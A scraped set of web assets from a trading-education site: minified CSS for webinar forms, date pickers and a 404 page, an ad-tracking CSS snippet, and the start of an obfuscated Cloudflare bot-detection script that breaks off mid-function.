.terms_offer_popover .terms_popover_close:focus,.st_webinar_form .form-check .terms_offer_popover .terms_popover_close:focus:hover,.st_webinar_form .form-check .terms_offer_popover .terms_popover_close:hover{color:#fff;text-decoration:none}.st_webinar_form .form-check.checkbox_only label,.st_webinar_form .form-check.radio_only label{height:1.625rem;padding-left:0;width:1.625rem}.st_webinar_form .form-check.checkbox_only label .small,.st_webinar_form .form-check.checkbox_only label small,.st_webinar_form .form-check.radio_only label .small,.st_webinar_form .form-check.radio_only label small{top:0}.st_webinar_form .form-check .h5,.st_webinar_form .form-check h5{color:#22283a;font-size:1rem}.st_webinar_form .error_text{bottom:.85rem}.payment_method_braintree_paypal .st_webinar_form input[type=text],.st_webinar_form .form-control,.st_webinar_form .payment_method_braintree_paypal input[type=text],.st_webinar_form input.facetwp-search[type=text]{font-size:1rem;height:calc(3.3rem + 2px);padding:.9rem .8125rem}.st_webinar_form .st_webinar_form_wrapper{padding-bottom:30px;margin:0 auto}.st_webinar_form .st_webinar_form_holder{border-radius:1rem;margin:0 auto;min-height:220px;padding-bottom:0;position:relative}.st_webinar_form .iframe_modal_footer_text{bottom:-1.25rem;color:hsla(0,0%,100%,.6);font-size:.625rem;left:0;position:absolute;right:0}.st_webinar_form .content_wrapper{display:grid}.st_webinar_form .container,.st_webinar_form .container-fluid,.st_webinar_form .container-lg,.st_webinar_form .container-md,.st_webinar_form .container-sm,.st_webinar_form .container-xl,.st_webinar_form .container-xxl{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}.st_webinar_form .close{color:#fff;float:right;font-size:1.125rem;font-weight:700;line-height:1;opacity:1;-webkit-transition:opacity .3s ease-in;-o-transition:opacity .3s ease-in;transition:opacity .3s ease-in}.st_webinar_form .close:before{speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\E95D";font-family:webinarjam-icons!important;font-style:normal;font-variant:normal;font-weight:400;font-weight:700;line-height:1;text-transform:none}.st_webinar_form .close:not(.disabled),.st_webinar_form .close:not(:disabled){cursor:pointer}.st_webinar_form .close:not(.disabled):focus,.st_webinar_form .close:not(.disabled):hover,.st_webinar_form .close:not(:disabled):focus,.st_webinar_form .close:not(:disabled):hover{color:#fff;opacity:1;text-decoration:none}.st_webinar_form button.close{-webkit-appearance:none;background-color:#fff;border:0;border-radius:100%;-webkit-box-shadow:4px 10px 12px rgba(0,0,0,.2);box-shadow:4px 10px 12px rgba(0,0,0,.2);font-size:.65rem;padding:.6rem;text-shadow:0 0 0 #000,0 0 0 #000,0 0 0 #000,0 0 0 #000}.st_webinar_form button.close,.st_webinar_form button.close:focus,.st_webinar_form button.close:hover{color:#22283a}.st_webinar_form button.close.modal-close{background-color:#fff;border-radius:100%;-webkit-box-shadow:4px 10px 12px rgba(0,0,0,.2);box-shadow:4px 10px 12px rgba(0,0,0,.2);color:#22283a;font-size:.65rem;padding:.6rem;text-shadow:0 0 0 #000,0 0 0 #000,0 0 0 #000,0 0 0 #000;-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,opacity .3s ease-in-out,-webkit-box-shadow .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,opacity .3s ease-in-out,-webkit-box-shadow .3s ease-in-out;-o-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out,opacity .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out,opacity .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out,opacity .3s ease-in-out,-webkit-box-shadow .3s ease-in-out}.st_webinar_form button.close.modal-close:active,.st_webinar_form button.close.modal-close:focus,.st_webinar_form button.close.modal-close:hover{background-color:#eb5d5d;color:#fff}.st_webinar_form .h2,.st_webinar_form .h3,.st_webinar_form h2,.st_webinar_form h3{color:inherit;font-family:inherit;font-weight:400;line-height:1.2;margin-bottom:.5rem}.st_webinar_form .h2,.st_webinar_form h2{font-size:1.5rem;font-weight:700;margin-bottom:0}.st_webinar_form .h3,.st_webinar_form h3{color:#212121;font-size:1.75rem}.st_webinar_form .h3 sup,.st_webinar_form h3 sup{font-size:50%;top:-.6em}.st_webinar_form p.normal{color:#212121}.st_webinar_form p.normal,.st_webinar_form p.price_text{font-size:1rem}.st_webinar_form .privacy-text{font-size:.75rem;font-weight:400;text-align:left}.st_webinar_form .st_webinar_form_wrapper{max-width:700px;padding-top:106px}.st_webinar_form .st_webinar_form_holder{max-width:500px}.st_webinar_form .form-group,.st_webinar_form .form-row{margin-bottom:1.2rem}.st_webinar_form .content_wrapper{grid-template-columns:100%}.st_webinar_form .content_wrapper form{padding:2rem 3rem 3rem}.st_webinar_form .content_wrapper form .h4,.st_webinar_form .content_wrapper form h4{display:none}.st_webinar_form .timezone_wrapper{margin-bottom:2.2rem}.st_webinar_form .timezone_wrapper .form-group,.st_webinar_form .timezone_wrapper .form-row{margin-bottom:1.2rem}.st_webinar_form .wj_red_overlay_content{padding:3rem}.st_webinar_form .section_title,.st_webinar_form .webinar_description,.st_webinar_form .webinar_progress_wrapper{display:none}.st_webinar_form .input-prepend,.st_webinar_form .p-relative{position:relative}.st_webinar_form .disabled.form-row>label,.st_webinar_form .form-group.disabled>label{display:none}.st_webinar_form .disabled.form-row .input-prepend,.st_webinar_form .form-group.disabled .input-prepend{-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:none;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.st_webinar_form .disabled.form-row .input-prepend .base-select,.st_webinar_form .form-group.disabled .input-prepend .base-select{cursor:default;-webkit-order:2;-ms-flex-order:2;order:2}.st_webinar_form .disabled.form-row .input-prepend .add-on,.st_webinar_form .form-group.disabled .input-prepend .add-on{display:block;font-size:1.125rem;line-height:1;margin-top:1px;padding:0 .5rem 0 0;position:static;-webkit-transform:none;-ms-transform:none;transform:none}.payment_method_braintree_paypal .st_webinar_form .disabled.form-row .input-prepend input[type=text],.payment_method_braintree_paypal .st_webinar_form .form-group.disabled .input-prepend input[type=text],.st_webinar_form .disabled.form-row .input-prepend .form-control,.st_webinar_form .disabled.form-row .input-prepend .payment_method_braintree_paypal input[type=text],.st_webinar_form .disabled.form-row .input-prepend input.facetwp-search[type=text],.st_webinar_form .form-group.disabled .input-prepend .form-control,.st_webinar_form .form-group.disabled .input-prepend .payment_method_braintree_paypal input[type=text],.st_webinar_form .form-group.disabled .input-prepend input.facetwp-search[type=text]{background:0 0;border:none;font-size:.875rem;height:auto;padding:0;pointer-events:none}.payment_method_braintree_paypal .st_webinar_form .disabled.form-row .input-prepend input[type=text]>i,.payment_method_braintree_paypal .st_webinar_form .form-group.disabled .input-prepend input[type=text]>i,.st_webinar_form .disabled.form-row .input-prepend .asterisk_input,.st_webinar_form .disabled.form-row .input-prepend .form-control>i,.st_webinar_form .disabled.form-row .input-prepend .payment_method_braintree_paypal input[type=text]>i,.st_webinar_form .disabled.form-row .input-prepend input.facetwp-search[type=text]>i,.st_webinar_form .form-group.disabled .input-prepend .asterisk_input,.st_webinar_form .form-group.disabled .input-prepend .form-control>i,.st_webinar_form .form-group.disabled .input-prepend .payment_method_braintree_paypal input[type=text]>i,.st_webinar_form .form-group.disabled .input-prepend input.facetwp-search[type=text]>i{display:none}.st_webinar_form .asterisk_input,.st_webinar_form .asterisk_label{font-size:1rem}.st_webinar_form .asterisk_label{line-height:1;margin-left:6px}.st_webinar_form .form-check-label{font-weight:400}.st_webinar_form label{margin-bottom:0}.st_webinar_form .help-block{margin-top:.25rem;position:relative;text-align:right}.payment_method_braintree_paypal .st_webinar_form .personal_data_wrapper .form-group input[type=text],.payment_method_braintree_paypal .st_webinar_form .personal_data_wrapper .form-row input[type=text],.st_webinar_form .personal_data_wrapper .form-group .form-control,.st_webinar_form .personal_data_wrapper .form-group .payment_method_braintree_paypal input[type=text],.st_webinar_form .personal_data_wrapper .form-group input.facetwp-search[type=text],.st_webinar_form .personal_data_wrapper .form-row .form-control,.st_webinar_form .personal_data_wrapper .form-row .payment_method_braintree_paypal input[type=text],.st_webinar_form .personal_data_wrapper .form-row input.facetwp-search[type=text]{padding-right:2.875rem}.st_webinar_form .personal_data_wrapper .form-group i,.st_webinar_form .personal_data_wrapper .form-row i{font-size:1.25rem;position:absolute;right:1.5rem;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.payment_method_braintree_paypal .st_webinar_form .personal_data_wrapper .form-group .captcha-wrapper input[type=text],.payment_method_braintree_paypal .st_webinar_form .personal_data_wrapper .form-row .captcha-wrapper input[type=text],.st_webinar_form .personal_data_wrapper .form-group .captcha-wrapper .form-control,.st_webinar_form .personal_data_wrapper .form-group .captcha-wrapper .payment_method_braintree_paypal input[type=text],.st_webinar_form .personal_data_wrapper .form-group .captcha-wrapper input.facetwp-search[type=text],.st_webinar_form .personal_data_wrapper .form-row .captcha-wrapper .form-control,.st_webinar_form .personal_data_wrapper .form-row .captcha-wrapper .payment_method_braintree_paypal input[type=text],.st_webinar_form .personal_data_wrapper .form-row .captcha-wrapper input.facetwp-search[type=text]{padding-right:0}.payment_method_braintree_paypal .st_webinar_form input[type=text],.st_webinar_form .form-control,.st_webinar_form .payment_method_braintree_paypal input[type=text],.st_webinar_form input.facetwp-search[type=text]{border-radius:calc(3.3rem + 2px);padding-left:1.5rem;padding-right:1.5rem}.st_webinar_form .error_text{padding-right:0;right:3.25rem}.st_webinar_form .asterisk_input{right:1.0625rem}.st_webinar_form button.submit_button{-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:1px solid transparent;border-radius:calc(3.3rem + 2px);cursor:pointer;font-size:1.5rem;font-weight:400;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;line-height:1.3;margin-bottom:1rem;margin-top:2rem;min-height:calc(3.95rem + 2px);padding:1rem 2.5rem;position:relative;text-align:center;-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,opacity .3s ease-in-out,-webkit-box-shadow .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,opacity .3s ease-in-out,-webkit-box-shadow .3s ease-in-out;-o-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out,opacity .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out,opacity .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out,opacity .3s ease-in-out,-webkit-box-shadow .3s ease-in-out;white-space:normal;width:100%;word-break:break-word}.st_webinar_form button.submit_button.btn-progress-danger:disabled,.st_webinar_form button.submit_button.btn-progress-danger[disabled],.st_webinar_form button.submit_button.btn-progress:disabled,.st_webinar_form button.submit_button.btn-progress[disabled]{color:#eb5d5d;padding:1rem;text-transform:uppercase}.st_webinar_form button.submit_button.btn-success:disabled{background:#18a595;text-transform:uppercase}.st_webinar_form .default_title{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.st_webinar_form .default_title>i{position:absolute;right:1rem}.video-modal-close{position:absolute;display:block;top:0;right:0;width:14px;height:14px;opacity:.3;cursor:pointer;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.video-modal-close:after,.video-modal-close:before{position:absolute;display:block;content:"";width:14px;height:2px;top:50%;left:50%;margin-top:-1px;margin-left:-7px;background:#000}.video-modal-close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.video-modal-close:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.video-modal-close:hover{opacity:.5}.panel{margin-bottom:1.5em;background:#fff;border-radius:5px;-webkit-box-shadow:0 2px 4px rgba(0,0,0,.35);box-shadow:0 2px 4px rgba(0,0,0,.35);padding:2px}.panel-body>:last-child,.panel-footer>:last-child,.panel-heading>:last-child{margin-bottom:0}.panel-media{border-radius:5px 5px 0 0;overflow:hidden;margin:2px;background:no-repeat 50%;background-size:cover;min-height:200px}.panel-media.video-thumb{margin-bottom:2px}.panel-media.video-thumb .video-thumb-image{padding-bottom:0;min-height:200px}.panel-body{padding:20px}@media screen and (min-width:768px){.panel-body{padding:36px}}.is_pink{background-color:pink}.datepicker-wrapper{background-color:#fff;padding:12px;-webkit-box-shadow:2px 2px 3px 6px rgba(0,0,0,.02);box-shadow:2px 2px 3px 6px rgba(0,0,0,.02);border-radius:4px;max-width:185px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;min-width:185px;margin:auto}@media (min-width:960px){.datepicker-wrapper{margin:0}}.datepicker-wrapper svg{min-width:20px}.datepicker-wrapper span{margin-left:10px;font-size:15px;font-weight:700}.datepicker-dropdown{margin-top:65px!important;max-width:310px!important;border-radius:16px!important;margin-left:-230px!important}@media (min-width:490px){.datepicker-dropdown{margin-left:-169px!important}}@media (min-width:783px){.datepicker-dropdown{margin-top:54px!important}}.datepicker-dropdown:after{left:18px!important}.datepicker-dropdown:before{border-color:transparent!important}.datepicker-dropdown .datepicker-days .table-condensed{border:0}.datepicker-dropdown .datepicker-days .table-condensed .datepicker-switch{font-size:22px;color:#0a0a0a;border-radius:16px}.datepicker-dropdown .datepicker-days .table-condensed th.dow{font-size:18px;color:#0a0a0a}.datepicker-dropdown .datepicker-days .table-condensed .next,.datepicker-dropdown .datepicker-days .table-condensed .prev{font-size:18px;color:#0a0a0a;border-radius:16px}.datepicker-dropdown .datepicker-days .table-condensed .active,.datepicker-dropdown .datepicker-days .table-condensed .today{border-radius:50%;background-image:none!important}.datepicker-dropdown .datepicker-days .table-condensed .disabled{color:#bdbdbd!important}.datepicker-dropdown .datepicker-days .table-condensed .day{font-size:18px!important;min-width:43px;color:#4a4a4a}.datepicker-dropdown .datepicker-days .table-condensed .day:hover{background-color:#dedede;border-radius:50%}.datepicker-dropdown .datepicker-days .table-condensed .day.today{background-color:#ededed!important;color:#0a0a0a}.datepicker-dropdown .datepicker-days .table-condensed .day.active{background-color:#0f6ac4!important;color:#fff}input.bs-date-pick{cursor:pointer;opacity:0;width:0!important;border:0!important;background-color:#fff!important;font-size:14px!important;padding:0!important}.chatroom_new_exp .video-container{padding:20px 0;display:none}.chatroom_new_exp .prev-next-pagination{-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding-top:40px}.chatroom_new_exp .prev-next-pagination,.chatroom_new_exp .prev-next-pagination button{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.chatroom_new_exp .prev-next-pagination button{background-color:transparent;border:2px solid #0e6ac4;padding:6px 14px;color:#0e6ac4;font-size:14px;text-transform:uppercase;border-radius:6px}@media (min-width:768px){.chatroom_new_exp .prev-next-pagination button{font-size:20px;padding:6px 34px}}.chatroom_new_exp #accordionChatLog button.accordion-button{background-color:#fff!important;color:#3ba5fc!important;font-weight:400!important;-webkit-box-shadow:none!important;box-shadow:none!important}.chatroom_new_exp #accordionChatLog .accordion-body{max-height:400px;overflow-y:scroll;overflow-x:hidden}.chatroom_new_exp #accordionChatLog .accordion-body .chat_avatar{border-radius:50%;min-width:50px;min-height:50px;height:50px;border:1px solid #0e6ac4;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:22px;font-weight:700;margin-right:10px;background-color:#f4f4f4;text-transform:capitalize}.chatroom_new_exp #accordionChatLog .accordion-body .message{white-space:normal}.chatroom_new_exp #response{padding-top:40px;display:grid;grid-gap:25px;grid-template-columns:repeat(auto-fit,minmax(300px,1fr))}@media (min-width:1600px){.chatroom_new_exp #response{grid-template-columns:repeat(auto-fit,minmax(400px,1fr))}}.chatroom_new_exp #response .card{cursor:pointer}@media (min-width:960px){.chatroom-date-navigation{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-right:50px}}.archive_date_carousel{width:calc(100% - 100px);margin:auto}@media (min-width:960px){.archive_date_carousel{width:calc(100% - 220px);margin:0;margin-left:60px}}.archive_date_carousel .dates-carousel{position:relative}.archive_date_carousel .dates-carousel .slick-slide{margin:0 10px;padding:20px 0}.archive_date_carousel .dates-carousel .slick-slide .slide-date{text-align:center;background-color:#fff;padding:20px;border-radius:8px;font-size:14px;-webkit-box-shadow:0 6px 3px rgba(0,0,0,.05);box-shadow:0 6px 3px rgba(0,0,0,.05);cursor:pointer}.archive_date_carousel .dates-carousel .slick-slide .slide-date.active_date{background-color:#0f6ac4;color:#fff}.archive_date_carousel .dates-carousel .slick-slide .slide-date.disabled{color:#bdbdbd;cursor:default}.archive_date_carousel .dates-carousel .slick-list{margin:0 -10px}.archive_date_carousel .dates-carousel .slick-arrow{cursor:pointer;height:40px}.archive_date_carousel .dates-carousel .slick-arrow:first-child{left:-40px}.archive_date_carousel .dates-carousel .slick-arrow:first-child,.archive_date_carousel .dates-carousel .slick-arrow:last-child{position:absolute;top:50%;bottom:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.archive_date_carousel .dates-carousel .slick-arrow:last-child{right:-40px}.archive_date_carousel .dates-carousel .slick-arrow:hover svg path{stroke:#0f6ac4}.error404 #page{max-width:100%}.error404 #main{margin:0}.error404 #breadcrumbs{display:none}.error404 .inside-article{background-image:url("https://cdn.simplertrading.com/2020/12/30150226/page-bg-mobile.jpg");background-size:100%;background-position:top!important;background-repeat:no-repeat;padding:50px 0 20px!important}@media (min-width:768px){.error404 .inside-article{background-image:url("https://cdn.simplertrading.com/2020/12/30122459/page-bg-scaled.jpg")}}.error404 .plug_img{height:100px;background-image:url(media/plugs-desktop.21f9aa97.svg);width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;margin:20px 0}.error404 .error404_content{padding:0 20px}.error404 .error404_st_logo{text-align:center;padding:0 30px}.error404 .error404_st_logo img{width:100%;max-width:450px}.error404 .h2,.error404 h2{font-size:81px;color:#030102;font-family:Open Sans,sans-serif;font-weight:300;text-align:center;line-height:1}@media (min-width:768px){.error404 .h2,.error404 h2{font-size:111px}}.error404 .h3,.error404 h3{font-size:25px;color:#333;text-align:center;font-weight:700}@media (min-width:768px){.error404 .h3,.error404 h3{font-size:28px;padding:30px 0 20px}}.error404 p{font-size:23px;color:#333}@media (min-width:768px){.error404 p{font-size:27px}}
/*# sourceMappingURL=global.95a93139.css.map*/

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-277fdea3-d901-516d-69ca-da07f6dc7927';
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.simplertrading.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/88d68f5d5ea3/main.js?
body_size: 4666
content:
window._cf_chl_opt={iUVjo1:'b'};~function(B4,s,c,l,f,U,L,i,j){B4=Y,function(X,P,BM,B3,a,W){for(BM={X:286,P:211,a:257,W:231,O:233,b:235,S:187,F:249,o:275,x:222},B3=Y,a=X();!![];)try{if(W=parseInt(B3(BM.X))/1*(parseInt(B3(BM.P))/2)+-parseInt(B3(BM.a))/3+parseInt(B3(BM.W))/4+-parseInt(B3(BM.O))/5+parseInt(B3(BM.b))/6+parseInt(B3(BM.S))/7*(-parseInt(B3(BM.F))/8)+-parseInt(B3(BM.o))/9*(-parseInt(B3(BM.x))/10),P===W)break;else a.push(a.shift())}catch(O){a.push(a.shift())}}(B,710112),s=this||self,c=s[B4(267)],l={},l[B4(268)]='o',l[B4(198)]='s',l[B4(259)]='u',l[B4(254)]='z',l[B4(191)]='n',l[B4(214)]='I',l[B4(250)]='b',f=l,s[B4(213)]=function(X,P,W,O,Bz,Bj,BJ,B9,F,o,x,R,G,H){if(Bz={X:248,P:205,a:253,W:205,O:270,b:193,S:241,F:270,o:291,x:176,R:217,G:234,H:210},Bj={X:218,P:217,a:272},BJ={X:269,P:181,a:266,W:192},B9=B4,P===null||void 0===P)return O;for(F=I(P),X[B9(Bz.X)][B9(Bz.P)]&&(F=F[B9(Bz.a)](X[B9(Bz.X)][B9(Bz.W)](P))),F=X[B9(Bz.O)][B9(Bz.b)]&&X[B9(Bz.S)]?X[B9(Bz.F)][B9(Bz.b)](new X[(B9(Bz.S))](F)):function(V,BB,T){for(BB=B9,V[BB(Bj.X)](),T=0;T<V[BB(Bj.P)];V[T+1]===V[T]?V[BB(Bj.a)](T+1,1):T+=1);return V}(F),o='nAsAaAb'.split('A'),o=o[B9(Bz.o)][B9(Bz.x)](o),x=0;x<F[B9(Bz.R)];R=F[x],G=Q(X,P,R),o(G)?(H='s'===G&&!X[B9(Bz.G)](P[R]),B9(Bz.H)===W+R?S(W+R,G):H||S(W+R,P[R])):S(W+R,G),x++);return O;function S(V,T,B8){B8=Y,Object[B8(BJ.X)][B8(BJ.P)][B8(BJ.a)](O,T)||(O[T]=[]),O[T][B8(BJ.W)](V)}},U=B4(183)[B4(247)](';'),L=U[B4(291)][B4(176)](U),s[B4(237)]=function(X,P,BW,BY,W,O,S,F){for(BW={X:182,P:217,a:201,W:192,O:215},BY=B4,W=Object[BY(BW.X)](P),O=0;O<W[BY(BW.P)];O++)if(S=W[O],'f'===S&&(S='N'),X[S]){for(F=0;F<P[W[O]][BY(BW.P)];-1===X[S][BY(BW.a)](P[W[O]][F])&&(L(P[W[O]][F])||X[S][BY(BW.W)]('o.'+P[W[O]][F])),F++);}else X[S]=P[W[O]][BY(BW.O)](function(o){return'o.'+o})},i=A(),j=function(By,BZ,BC,BT,Be,Br,P,a,W){return By={X:245,P:242},BZ={X:184,P:192,a:184,W:184,O:184,b:174,S:184,F:203,o:192},BC={X:217},BT={X:217,P:203,a:269,W:181,O:266,b:269,S:266,F:269,o:181,x:185,R:192,G:185,H:192,V:192,e:184,n:192,T:269,g:266,C:185,Z:185,y:192,N:192,k:185,B0:192,B1:192,B2:192,Bg:192,BC:174},Be={X:177,P:203},Br=B4,P=String[Br(By.X)],a={'h':function(O){return null==O?'':a.g(O,6,function(b,Bl){return Bl=Y,Bl(Be.X)[Bl(Be.P)](b)})},'g':function(O,S,F,Bf,o,x,R,G,H,V,T,C,Z,y,N,B0,B1,B2){if(Bf=Br,O==null)return'';for(x={},R={},G='',H=2,V=3,T=2,C=[],Z=0,y=0,N=0;N<O[Bf(BT.X)];N+=1)if(B0=O[Bf(BT.P)](N),Object[Bf(BT.a)][Bf(BT.W)][Bf(BT.O)](x,B0)||(x[B0]=V++,R[B0]=!0),B1=G+B0,Object[Bf(BT.b)][Bf(BT.W)][Bf(BT.S)](x,B1))G=B1;else{if(Object[Bf(BT.F)][Bf(BT.o)][Bf(BT.S)](R,G)){if(256>G[Bf(BT.x)](0)){for(o=0;o<T;Z<<=1,S-1==y?(y=0,C[Bf(BT.R)](F(Z)),Z=0):y++,o++);for(B2=G[Bf(BT.G)](0),o=0;8>o;Z=Z<<1|B2&1,y==S-1?(y=0,C[Bf(BT.H)](F(Z)),Z=0):y++,B2>>=1,o++);}else{for(B2=1,o=0;o<T;Z=B2|Z<<1.17,y==S-1?(y=0,C[Bf(BT.H)](F(Z)),Z=0):y++,B2=0,o++);for(B2=G[Bf(BT.G)](0),o=0;16>o;Z=1&B2|Z<<1.45,S-1==y?(y=0,C[Bf(BT.V)](F(Z)),Z=0):y++,B2>>=1,o++);}H--,0==H&&(H=Math[Bf(BT.e)](2,T),T++),delete R[G]}else for(B2=x[G],o=0;o<T;Z=1&B2|Z<<1.91,S-1==y?(y=0,C[Bf(BT.n)](F(Z)),Z=0):y++,B2>>=1,o++);G=(H--,H==0&&(H=Math[Bf(BT.e)](2,T),T++),x[B1]=V++,String(B0))}if(''!==G){if(Object[Bf(BT.T)][Bf(BT.o)][Bf(BT.g)](R,G)){if(256>G[Bf(BT.C)](0)){for(o=0;o<T;Z<<=1,S-1==y?(y=0,C[Bf(BT.V)](F(Z)),Z=0):y++,o++);for(B2=G[Bf(BT.Z)](0),o=0;8>o;Z=Z<<1|B2&1,y==S-1?(y=0,C[Bf(BT.y)](F(Z)),Z=0):y++,B2>>=1,o++);}else{for(B2=1,o=0;o<T;Z=Z<<1|B2,y==S-1?(y=0,C[Bf(BT.N)](F(Z)),Z=0):y++,B2=0,o++);for(B2=G[Bf(BT.k)](0),o=0;16>o;Z=B2&1.02|Z<<1,S-1==y?(y=0,C[Bf(BT.B0)](F(Z)),Z=0):y++,B2>>=1,o++);}H--,0==H&&(H=Math[Bf(BT.e)](2,T),T++),delete R[G]}else for(B2=x[G],o=0;o<T;Z=Z<<1.88|1&B2,y==S-1?(y=0,C[Bf(BT.B1)](F(Z)),Z=0):y++,B2>>=1,o++);H--,H==0&&T++}for(B2=2,o=0;o<T;Z=Z<<1|1.46&B2,y==S-1?(y=0,C[Bf(BT.B2)](F(Z)),Z=0):y++,B2>>=1,o++);for(;;)if(Z<<=1,y==S-1){C[Bf(BT.Bg)](F(Z));break}else y++;return C[Bf(BT.BC)]('')},'j':function(O,Bg,BD){return Bg={X:185},BD=Br,O==null?'':O==''?null:a.i(O[BD(BC.X)],32768,function(b,BQ){return BQ=BD,O[BQ(Bg.X)](b)})},'i':function(O,S,F,BI,o,x,R,G,H,V,T,C,Z,y,N,B0,B2,B1){for(BI=Br,o=[],x=4,R=4,G=3,H=[],C=F(0),Z=S,y=1,V=0;3>V;o[V]=V,V+=1);for(N=0,B0=Math[BI(BZ.X)](2,2),T=1;T!=B0;B1=Z&C,Z>>=1,0==Z&&(Z=S,C=F(y++)),N|=(0<B1?1:0)*T,T<<=1);switch(N){case 0:for(N=0,B0=Math[BI(BZ.X)](2,8),T=1;B0!=T;B1=Z&C,Z>>=1,0==Z&&(Z=S,C=F(y++)),N|=(0<B1?1:0)*T,T<<=1);B2=P(N);break;case 1:for(N=0,B0=Math[BI(BZ.X)](2,16),T=1;T!=B0;B1=Z&C,Z>>=1,Z==0&&(Z=S,C=F(y++)),N|=(0<B1?1:0)*T,T<<=1);B2=P(N);break;case 2:return''}for(V=o[3]=B2,H[BI(BZ.P)](B2);;){if(y>O)return'';for(N=0,B0=Math[BI(BZ.a)](2,G),T=1;B0!=T;B1=C&Z,Z>>=1,Z==0&&(Z=S,C=F(y++)),N|=(0<B1?1:0)*T,T<<=1);switch(B2=N){case 0:for(N=0,B0=Math[BI(BZ.W)](2,8),T=1;T!=B0;B1=Z&C,Z>>=1,Z==0&&(Z=S,C=F(y++)),N|=T*(0<B1?1:0),T<<=1);o[R++]=P(N),B2=R-1,x--;break;case 1:for(N=0,B0=Math[BI(BZ.O)](2,16),T=1;T!=B0;B1=C&Z,Z>>=1,Z==0&&(Z=S,C=F(y++)),N|=(0<B1?1:0)*T,T<<=1);o[R++]=P(N),B2=R-1,x--;break;case 2:return H[BI(BZ.b)]('')}if(0==x&&(x=Math[BI(BZ.S)](2,G),G++),o[B2])B2=o[B2];else if(B2===R)B2=V+V[BI(BZ.F)](0);else return null;H[BI(BZ.o)](B2),o[R++]=V+B2[BI(BZ.F)](0),x--,V=B2,x==0&&(x=Math[BI(BZ.W)](2,G),G++)}}},W={},W[Br(By.P)]=a.h,W}(),z();function A(BH,Bc){return BH={X:262},Bc=B4,crypto&&crypto[Bc(BH.X)]?crypto[Bc(BH.X)]():''}function M(BS,Bu,X){return BS={X:252,P:202},Bu=B4,X=s[Bu(BS.X)],Math[Bu(BS.P)](+atob(X.t))}function Y(m,w,u,X){return m=m-174,u=B(),X=u[m],X}function K(X,Bb,Bw){return Bb={X:208},Bw=B4,Math[Bw(Bb.X)]()<X}function z(Y2,Y1,Bk,BU,X,P,a,W,O){if(Y2={X:252,P:260,a:285,W:277,O:236,b:236,S:219,F:284},Y1={X:285,P:277,a:284},Bk={X:263},BU=B4,X=s[BU(Y2.X)],!X)return;if(!E())return;(P=![],a=X[BU(Y2.P)]===!![],W=function(BL,b){if(BL=BU,!P){if(P=!![],!E())return;b=h(),v(b.r,function(S){d(X,S)}),b.e&&J(BL(Bk.X),b.e)}},c[BU(Y2.a)]!==BU(Y2.W))?W():s[BU(Y2.O)]?c[BU(Y2.b)](BU(Y2.S),W):(O=c[BU(Y2.F)]||function(){},c[BU(Y2.F)]=function(Bh){Bh=BU,O(),c[Bh(Y1.X)]!==Bh(Y1.P)&&(c[Bh(Y1.a)]=O,W())})}function h(BO,Bm,a,W,O,b,S){Bm=(BO={X:290,P:175,a:220,W:287,O:293,b:178,S:227,F:189,o:239,x:244,R:278,G:195},B4);try{return a=c[Bm(BO.X)](Bm(BO.P)),a[Bm(BO.a)]=Bm(BO.W),a[Bm(BO.O)]='-1',c[Bm(BO.b)][Bm(BO.S)](a),W=a[Bm(BO.F)],O={},O=NJRxd4(W,W,'',O),O=NJRxd4(W,W[Bm(BO.o)]||W[Bm(BO.x)],'n.',O),O=NJRxd4(W,a[Bm(BO.R)],'d.',O),c[Bm(BO.b)][Bm(BO.G)](a),b={},b.r=O,b.e=null,b}catch(F){return S={},S.r={},S.e=F,S}}function 